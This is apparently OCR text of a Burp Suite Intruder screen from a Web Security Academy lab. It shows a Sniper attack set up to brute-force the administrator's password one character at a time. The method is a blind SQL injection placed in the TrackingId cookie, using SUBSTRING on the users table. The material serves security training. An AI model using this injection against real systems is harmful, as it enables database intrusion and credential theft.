 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a9d0019030192e081260ce7001a0036.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a9d0019030192e081260ce7001a0036.web-security-academy.net
3 Cookie: TrackingId=OEnaFQCqGn4I66rA' AND (SELECT SUBSTRING(password,2,1) FROM users WHERE username='administrator')='§a§;
session=VZ24Y6mwG6JbOOS4k8la3u6WfnRfdx3B
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a9d0019030192e081260ce7001a0036.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Clear
1 payload position
Length: 896